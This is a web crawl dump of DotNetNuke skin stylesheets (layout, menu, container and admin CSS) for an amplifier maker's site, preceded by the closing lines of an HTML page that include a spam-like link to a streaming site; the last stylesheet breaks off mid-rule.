        <input name="__RequestVerificationToken" type="hidden" value="YmKWw4mY8feqsmkwMAemLosJzB8L1hefDg0uzlasOklxJy14ASzzUSKw_05P-dotRgfdQIz4ExUlHlxCjrJc9QVAThuhdnPx_qwCbQb3oOI_GRP94xMo8StK-f81" />
    
<script type="text/javascript" src="/home/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    <p>Discover the latest movies and high-quality streaming options at <a href="https://sflixs.com" rel="noopener">sflix.com</a>.</p>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/skin.css?cdv=106
body_size: 7758
content:
/*-- Import CSS --*/
@import "admin.css";
@import "menu.css";

/*========================================================*/
/*  Default CSS                                           */
/*========================================================*/

/* -- HTML BODY CSS  --*/
BODY {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background:none;
}

.bg_main { background:url(images/bg_main.jpg) center top no-repeat #1f1f1f; }

.shadow_top		{ background:url(images/shadow_top.png) center bottom no-repeat; }
.shadow_middle	{ background:url(images/shadow_middle.png) center top repeat-y; }
.shadow_bottom	{ background:url(images/shadow_bottom.png) center bottom no-repeat; }

.bg_mid			{ background:url(images/bg_mid.gif) center top repeat-y; padding:15px 20px; }
.bg_mid2		{ background:url(images/bg_mid2.gif) center top repeat-y; }
.bg_mid3		{ background:url(images/shadow.gif) left top no-repeat; padding:15px 20px; }

.bg_footer1		{ background:url(images/bg_footer1.jpg) center top no-repeat; height:44px; }
.bg_footer2		{ background:url(images/bg_footer2.jpg) center top no-repeat; padding:24px 42px; }

.bg_search		{ background:url(images/bg_search.gif) right center no-repeat; width:320px; height:28px; }



/*-- textfield --*/
.textfield {
	background-color: #FFFFFF;
	border-top: 2px solid #646464;
	border-right: 2px solid #D9D9D9;
	border-bottom: 2px solid #D9D9D9;
	border-left: 2px solid #646464;
	width: 442px;
	height: 22px;
	padding-left: 4px;
	padding-top: 3px;
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #171717;
	FONT-FAMILY: Tahoma;
	text-decoration: none;
}

/*------------------------  End  -------------------------*/



/*========================================================*/
/* Search Button                                          */
/*========================================================*/

/*-- SearchButton --*/
.SearchButton {
	background-color: #E9E9E9;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	width: 55px;
	height: 19px;
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #666666;
	FONT-FAMILY: Tahoma;
	text-align: center;
	text-decoration: none;
}

/*------------------------  End  -------------------------*/



/*========================================================*/
/*  Text For Contents                                     */
/*========================================================*/

.youare  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #ee9f1e;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
}

/* --text_gray1-- */
.text_gray1, A.text_gray1, A.text_gray1:link, A.text_gray1:visited, A.text_gray1:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_gray1:hover {
	text-decoration: underline;
}


/* --text_yellow-- */
.text_yellow, A.text_yellow, A.text_yellow:link, A.text_yellow:visited, A.text_yellow:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #ffb953;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_yellow:hover {
	text-decoration: underline;
}


/* --text_yellow2-- */
.text_yellow2, A.text_yellow2, A.text_yellow2:link, A.text_yellow2:visited, A.text_yellow2:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 13px;
	COLOR: #c9770b;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_yellow2:hover {
	text-decoration: underline;
}



/* --text_white-- */
.text_white, A.text_white, A.text_white:link, A.text_white:visited, A.text_white:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #FFFFFF;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_white:hover {
	text-decoration: underline;
}




.readmore1, a.readmore1  {
	FONT-WEIGHT:bold;
	FONT-SIZE: 11px;
	COLOR: #FFFFFF;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
	background:url(images/bullet2.gif) left 5px no-repeat;
	padding:0 0 0 12px;
}
a.readmore1:hover {
	text-decoration: underline;
}

.readmore2, a.readmore2  {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #4a5863;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: underline;
	line-height:1.5;
}
a.readmore2:hover {
	text-decoration: underline;
}

/*------------------------  End  -------------------------*/


/*========================================================*/
/*  Headings CSS                                          */
/*========================================================*/

.H1 { FONT-WEIGHT: bold; font-style:italic; FONT-SIZE: 16px; COLOR: #FFFFFF; font-family: "Arial", Helvetica, sans-serif; }
.H2 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #cccccc; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.H3 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #ee8f1e; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.H4 { FONT-WEIGHT: normal; FONT-SIZE: 18px; COLOR: #feb74f; font-family: "Tahoma", Arial, Helvetica, sans-serif; }

/*------------------------  End  -------------------------*/



/*========================================================*/
/*  Padding CSS                                           */
/*========================================================*/

.pad_left     { padding:0 0 0 18px; }

.pad_right    { padding:0 18px 0 0; }

/*------------------------  End  -------------------------*/

form { padding:0; margin:0; background:none; }


.ModuleTitle_SubMenu { z-index:9999!important;  }
.ModuleTitle_MenuItemSel
{
	cursor: pointer;
	color: white;
	font-family: Tahoma, Arial, Helvetica;
	font-size: 9pt;
	font-weight: bold;
	font-style: normal;
	background:#000!important;
}

/*------------------------------------------------*/
/* IMAGE STYLES */
/*------------------------------------------------*/
    img {  border: 0;  }

    /* Image Align Left 
    -------------------------------------*/
    .imgLeft {
	    float: left;
	    margin-right: 30px;
	    margin-bottom: 30px;
    }

    /* Image Align Right 
    -------------------------------------*/
    .imgRight {
	    float: right;
	    margin-left: 30px;
	    margin-bottom: 30px;
    }

    /* Image with border 
    -------------------------------------*/
    .imgBorder {
	    border: solid 3px #fff;
    }

    /* Polaroid Image Style 
    -------------------------------------*/
    .imgPolaroid { 
	    color: #a6a6a6;
	    font-size: 12px;
	    text-align: left;
	    padding: 13px 13px 17px 13px;
	    background-color: #fff;
	    box-shadow: 0 1px 2px #ccc;
    }

    .imgPolaroid  img {
        margin-bottom: 12px;
    }
	
/*------------------------------------------------*/

hr.style-four { height: 12px; border: 0; box-shadow: inset 0 12px 12px -12px rgba(0,0,0,0.5); }

hr.style-six { border: 0; height: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); border-bottom: 1px solid rgba(255, 255, 255, 0.3); }

hr.style-two { border: 0; height: 1px; background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); }




--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Containers/Voodoo_4.1/container.css?cdv=106
body_size: 4112
content:
/*========================================================*/
/*  Default Container Headings                            */
/*========================================================*/

.cnt1_heading 	 { FONT-WEIGHT: bold; font-style:italic; FONT-SIZE: 16px; COLOR: #FFFFFF; font-family: "Arial", Helvetica, sans-serif; }
.cnt2_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #cccccc; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.cnt3_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #ee8f1e; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.cnt4_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #feb74f; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }

.cnt5_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; font-family: "Arial", Helvetica, sans-serif; text-transform:uppercase; }

.cnt6_heading 	 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 16px;
	COLOR: #333;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}

/*========================================================*/


/*==== Container 1 - Text, Paragraph, TD, UL LI, Links  ====*/

.CntContentPane  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}


.CntContentPaneDark  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #282828;!important;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	padding-right: 8px;
	padding-left: 8px;
}

.CntContentPane ul {
	margin:0!important;
	padding:0 0 0 0!important;
	COLOR: #cccccc!important;
}
.CntContentPane ul li {
	list-style-type:none!important;
	background: url(images/bullet.gif) left 6px no-repeat!important;
	padding:0 0 10px 15px;
	line-height:2!important;
}
a.CntContentPane li:hover {
	text-decoration: underline;
}

.CntContentPane td  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}

.CntContentPane p  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	margin:0 0 15px 0;
}


/*--- LINK ---*/

.CntContentPane A:link
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:visited
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:active
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:hover
{
	text-decoration: none;
	COLOR: #ffb953;
}

/*----------------------------------------------------------*/



/*==== Container 2 - Text, Paragraph, TD, UL LI, Links  ====*/

.Cnt2ContentPane  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}
.Cnt2ContentPane ul {
	margin:0!important;
	padding:0 0 0 0!important;
	COLOR: #878787!important;
}
.Cnt2ContentPane ul li {
	list-style-type:none!important;
	background: url(images/bullet.gif) left 6px no-repeat!important;
	padding:0 0 10px 15px;
	line-height:2!important;
}
a.Cnt2ContentPane li:hover {
	text-decoration: underline;
}

.Cnt2ContentPane td  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}

.Cnt2ContentPane p  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	margin:0 0 15px 0;
}


/*--- LINK ---*/

.Cnt2ContentPane A:link
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:visited
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:active
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:hover
{
	text-decoration: none;
	COLOR: #878787;
}

/*----------------------------------------------------------*/










--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.css
body_size: 3738
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			200px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
	z-index:9999;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			50px; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			210px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			210px; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
.sf-menu {
	height:49;
	margin-bottom:0;
}
.sf-menu a {
	font-family: Tahoma;
    font-size: 11px;
    font-style: normal;
    font-weight: bold;
	color:#fff;
	text-decoration:none;
	line-height:49px;
	padding-right:10px;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#fff;
}
.sf-menu li {
	background:url(nav-sep.gif) no-repeat left top;
	padding:0 0px 0 15px;
}
.sf-menu li ul {
	background:url("bg_submenu.gif") repeat-y scroll center top #8B1E1B;
	border:1px solid #D03638;
}
.sf-menu li li {
	background:none;
}
.sf-menu li li a{
	background:none;
	line-height:43px;
}
.sf-menu li:hover, .sf-menu li.sfHover{
	background:url(active-left.png) no-repeat left top;
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active, .sf-menu li.sfHover a {
	background:url(active-right.png) no-repeat right bottom;
	outline:		0;
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover{
	background:none;
}
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .sf-menu li.sfHover ul a {
	background:none!important;
	outline:		0;
}
.sf-menu ul a:hover{ color:#ffd012;}
/*** arrows **/
.sf-menu a.sf-with-ul {
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	display:none;
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/admin.css
body_size: 10069
content:
/* ControlPanel CSS  --*/
.ControlPanel {
	BORDER: #6d6d6d 1px dotted;
	WIDTH: 100%;
	margin:0 0 0 0;
	background:#1f1f1f;
}

.Skinobject, A.Skinobject, A.Skinobject:link, A.Skinobject:visited, A.Skinobject:active  {
    font-weight: bold;
    font-size: 11px;
    color:#ff0000;
	font-family: Arial, Helvetica, sans-serif;
    text-decoration: none
}
A.Skinobject:hover {
    text-decoration: underline;
	font-weight: bold;
    font-size: 11px;
    color:#ff0000;
    font-family: Arial, Helvetica, sans-serif
}

/*========================================================*/
/*  Tokens                                                */
/*========================================================*/

/*-- Login Register token              --*/ .login-register, a.login-register:link, a.login-register:visited, a.login-register:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#FFFFFF; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Login Register token hover        --*/ a.login-register:hover	{ color:#ee9f1e; text-decoration:none; }

/*-- Copyright token                   --*/ .copy-right { FONT-WEIGHT:normal; FONT-SIZE:12px; COLOR:#df1c24; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }

/*-- Date token                        --*/ .date { color:#FFFFFF; font-family:"Arial", Helvetica, sans-serif; font-size:12px; font-weight:normal; text-decoration:none; }

/*-- Links token       		           --*/ .links, a.links:link, a.links:visited, a.links:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#3f4447; FONT-FAMILY:"Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Links token hover 		           --*/ a.links:hover { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#3f4447; FONT-FAMILY:"Arial", Helvetica, sans-serif; text-decoration:underline; }

/*-- Breadcrum token                   --*/ .breadcrum, a.breadcrum:link, a.breadcrum:visited, a.breadcrum:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#cccccc; FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif; text-decoration:none; }
/*-- Breadcrum token hover             --*/ a.breadcrum:hover { text-decoration:none; }

/*-- Terms Privacy token       		   --*/ .terms-privacy, a.terms-privacy:link, a.terms-privacy:visited, a.terms-privacy:active { FONT-WEIGHT:normal; FONT-SIZE:12px; COLOR:#FFFFFF; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Terms Privacy token hover 		   --*/ a.terms-privacy:hover { text-decoration:underline; }

/*-- Search box css		   	    	   --*/ #dnn_dnnSEARCH_txtSearch/*, .NormalTextBox*/ { width:252px; height:28px; background:transparent; padding: 0px 0px 0px 0px; border:0px solid #A1A1A1; font-family: "Arial", Helvetica, sans-serif; FONT-WEIGHT: normal; FONT-SIZE: 11px; color: #cccccc; text-decoration: none; cursor:text; line-height:28px; }
											.searchborder { border:0px; }

/*========================================================*/
/*  Default DNN CSS                                       */
/*========================================================*/

/*-- Default Form CSS        		   --*/ select, input { font-family: tahoma; font-size: 11px; color: #333333; }
/*-- Default textbox       		       --*/ .NormalTextBox { color: #333333; padding-left: 2px; line-height: 12px; font-family: tahoma; font-weight: normal; font-size: 11px; }
/*-- Textbox cell / td            	   --*/ td.NormalTextBox { padding: 0; margin: 0; background: transparent; border: 0; }

/*-- Default SubHead CSS        		   --*/

.Normal {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #414141;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.SubHead {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #666666; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.SubSubHead {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #cda500; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.CommandButton {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

A.CommandButton:link {
	COLOR: #ff0000; TEXT-DECORATION: underline;
}

A.CommandButton:visited {
	COLOR: #ff0000; TEXT-DECORATION: underline;
}

A.CommandButton:hover {
	COLOR: #ffcd00; TEXT-DECORATION: underline;
}


/*-- Default --*/

.Head
{
	font-weight: bold;
	font-size: 14px;
	font-family: Arial, Tahoma, Verdana;
	color: #000000;
}

.Head2 {
	font-weight: bold;
	font-size: 14px;
	font-family: Arial, Tahoma, Verdana;
	color: #ffcd00;
}


.TreeMenu_Node {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica;
}

.TreeMenu_NodeSelected {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #dcdcdc;
}

A.TreeMenu_Node:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

.FileManager {
	BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid; HEIGHT: 400px;
}

.FileManager_ToolBar {
	BORDER-BOTTOM: black 1px solid; HEIGHT: 25px;
}

.FileManager_Explorer {
	BORDER-RIGHT: #696969 1px solid; BORDER-TOP: #696969 1px solid; MARGIN: 2px; BORDER-LEFT: #696969 1px solid; BORDER-BOTTOM: #696969 1px solid; HEIGHT: 100%; BACKGROUND-COLOR: white;
}

.FileManager_FileList {
	BORDER-RIGHT: #696969 1px solid; BORDER-TOP: #696969 1px solid; MARGIN: 2px; OVERFLOW: auto; BORDER-LEFT: #696969 1px solid; BORDER-BOTTOM: #696969 1px solid; HEIGHT: 100%; BACKGROUND-COLOR: white;
}

.FileManager_MessageBox {
	PADDING-RIGHT: 25px; PADDING-LEFT: 25px; PADDING-BOTTOM: 25px; VERTICAL-ALIGN: middle; PADDING-TOP: 25px; BACKGROUND-COLOR: white; TEXT-ALIGN: center;
}

.FileManager_Header {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #000000; BORDER-BOTTOM: #696969 1px solid; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #9ebff6;
}

.FileManager_Pager {
	BORDER-TOP: #696969 1px solid; FONT-WEIGHT: bold; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #eeeeee;
}

.FileManager_StatusBar {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; MARGIN: 2px; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #dedfde;
}

.FileManager_Item {
	BORDER-TOP: black 1px dashed; FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: black; BORDER-BOTTOM: black 1px dashed; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #f8f8f8;
}

.FileManager_AltItem {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: black; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma, Arial, Helvetica; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #eeeeee; BORDER-BOTTOM-STYLE: none;
}

.FileManager_SelItem {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: white; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma, Arial, Helvetica; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #99ffff; BORDER-BOTTOM-STYLE: none;
}

.FileManagerTreeNode {
	FONT-WEIGHT: normal; color:#000000; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica;
}

.FileManagerTreeNodeSelected {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #dcdcdc;
}

A.FileManagerTreeNode:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

.Wizard {
	BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 650px; BORDER-BOTTOM: black 1px solid; HEIGHT: 400px;
}

.WizardButton {
	BORDER-RIGHT: #696969 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #696969 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; BORDER-LEFT: #696969 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #696969 1px solid; BACKGROUND-COLOR:#DCDCDC;
}

.WizardHeader {
	BACKGROUND: #ffffcc; BORDER-BOTTOM: black 1px solid; HEIGHT: 40px;
}

.WizardFooter {
	BORDER-TOP: black 1px solid; BACKGROUND: #ccffcc; HEIGHT: 25px; TEXT-ALIGN: right;
}

.WizardBody {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px; HEIGHT: 325px;
}

.WizardHelp {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 9pt; PADDING-BOTTOM: 5px; BORDER-LEFT: black 1px solid; WIDTH: 180px; PADDING-TOP: 5px; BACKGROUND-COLOR: #D8BB89;
}

.WizardHelpText {
	FONT-SIZE: 10px; OVERFLOW: auto; WIDTH: 180px; COLOR: #000000; FONT-FAMILY: Tahoma, Verdana, Arial, Sans-Serif; HEIGHT: 300px;
}

.WizardText {
	FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Tahoma, Verdana, Arial, Sans-Serif;
}

.Help {
	BORDER-RIGHT: black 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: black 1px solid; PADDING-LEFT: 2px; FONT-WEIGHT: normal; FONT-SIZE: 11px; PADDING-BOTTOM: 2px; BORDER-LEFT: black 1px solid; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: black 1px solid; FONT-FAMILY: Verdana, Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #ffff99;
}


/* ------------------------------------------------------------------------------------------------------------- */














--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/menu.css
body_size: 4970
content:
/* Main Menu */
.MainMenu_MenuContainer {
	border-left: #EFEEEE 0px solid; 
	border-bottom: #EFEEEE 0px solid;
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	cursor: pointer;
	cursor: hand; 
	color: #FFFFFF; 
	font-size: 11px; 
	font-style: normal;
	font-weight: bold; 
	background-color: Transparent;
	font-family: Tahoma;
	width:200px;
}
.MainMenu_MenuItemSel {
	border-left: #EFEEEE 0px solid; 
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	border-bottom:dotted 0px #F03EA3;
	cursor: pointer;
	cursor: hand; 
	color: #FF0000; 
	font-size: 12px;  /* !important */
	font-style: normal;
	font-weight: normal;  
	background-color: Transparent;
	font-family: "Arial", Tahoma, Verdana; /* !important */
}
.MainMenu_MenuItem {
	border-left: #EFEEEE 0px solid; 
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	border-bottom: dashed  0px #FFFFFF;
	cursor: pointer;
	cursor: hand; 
	color: #FFFFFF; /* !important */
	font-size: 12px; 
	font-style: normal;
	font-weight: bold; 
	background-color: Transparent;
	font-family: "Arial", Tahoma, Verdana;
	height: 43px;
}
.MainMenu_MenuItemAct {
	cursor: pointer; 
	cursor: hand;
	border-bottom: dashed 0px #FFFFFF;
	color: #ee9f1e; /* !important */
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	/*background: url(images/active-mid.png) center bottom repeat-x;*/
	font-family: "Arial", Tahoma, Verdana;
	height: 43px;
}
.MainMenu_MenuIcon {
	text-align: center; 
	width: 3px;
	height: 25px;
	border-top: #6F845D 0px solid;
	border-right: #6F845D 0px solid;
	border-left: #6F845D 0px solid;
	border-bottom: #6F845D 0px solid;
	background-color: Transparent;
}
.submenuitemselected{
	color:#FFFFFF;
	font-size:11px;
	font-weight: normal;
	padding-left: 1px;
	Margin:0px;
	background:transparent;
}
.MainMenu_SubMenu {
	margin:1px;
	background:url(images/bg_submenu.gif) center top repeat-y #8b1e1b;
	border-top: #d03638 1px solid;
	border-right: #d03638 1px solid;
	border-left: #d03638 1px solid;
	border-bottom: #d03638 1px solid;
}

.MainMenu_MenuBreak {
	border-bottom: #00ff00 0px solid; 
	border-left: #00ff00 0px solid; 
	border-top: #00ff00 0px solid;  
	border-right: #00ff00 0px solid; 
	background-color: transparent;
	height: 0px;
}
.MainMenu_MenuArrow {
	border-right: #EFEFEF 0px solid; 
	border-bottom: #EFEFEF 0px solid; 
	border-top: #EFEFEF 0px solid;
